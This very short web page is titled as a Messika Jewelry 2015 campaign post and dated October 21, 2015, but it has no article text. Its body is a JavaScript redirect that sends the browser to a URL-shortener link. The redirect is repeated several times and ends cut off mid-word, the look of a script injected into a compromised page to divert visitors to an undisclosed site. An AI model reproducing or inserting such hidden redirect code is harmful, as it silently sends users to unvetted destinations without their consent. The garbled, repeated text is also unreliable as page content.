
Messika Jewelry 2015 Campaign
October 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...